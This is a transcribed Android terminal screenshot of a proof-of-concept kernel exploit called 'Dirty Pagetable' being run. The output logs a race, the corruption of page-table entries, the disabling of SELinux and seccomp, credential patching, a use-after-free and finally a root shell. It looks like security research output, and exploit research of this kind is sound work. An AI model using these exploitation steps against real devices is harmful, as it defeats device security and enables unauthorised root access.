 4:17
Window 1
:/data/user/0/jackpal.androidterm/app_HOME $ ./poc
###################################
#                                 #
#     Dirty Pagetable             #
#                   By Nicolas    #
#                                 #
###################################
[+] main process pid:7978
[+] Try once...
[+] parent pid:7980
[+] partial_create->num:5984
[+] finish perform_partial_create_step1
[+] finish the race
[-] Failed to find evil_vaddr
[+] father procss exit()
[+] Try once...
[+] parent pid:16137
[+] partial_create->num:5984
[+] finish perform_partial_create_step1
[+] finish the race
[+] Found the evil vaddr:80370000
[+] evil_vaddr:0x80370000, twins_vaddr:0x80380000
[+] munmap() the victim_vaddr
[+] remaped the victim vaddr with ION, content:0
[+] we catch one pagetable!
[+] Try to remove SELinux
[+] try to flush pte cache
[+] modified the victim pte
[+] found the victim_virtual_page:0x4f9000000
[+] Try to restore the pte ...
[+] SELinux has been removed!
[+] try to patch seccomp
[+] victim_phys_page:80102000
[+] new_pte:e8000080102f43
[+] Try to modify the pte ...
[+] Try to restore the pte ...
[+] SECCOMP has been removed!
[+] try to patch setresuid & setresgid
[+] victim_phys_page:8015e000
[+] new_pte:e800008015ef43
[+] Try to modify the pte ...
[+] Try to restore the pte ...
[+] setresuid, setresgid has been patched!
[+] Try to trigger the UAF...
[+] Spawn a root shell
:/data/user/0/jackpal.androidterm/app_HOME #
:/data/user/0/jackpal.androidterm/app_HOME #
:/data/user/0/jackpal.androidterm/app_HOME #
:/data/user/0/jackpal.androidterm/app_HOME #
:/data/user/0/jackpal.androidterm/app_HOME #
:/data/user/0/jackpal.androidterm/app_HOME #
:/data/user/0/jackpal.androidterm/app_HOME #
:/data/user/0/jackpal.androidterm/app_HOME #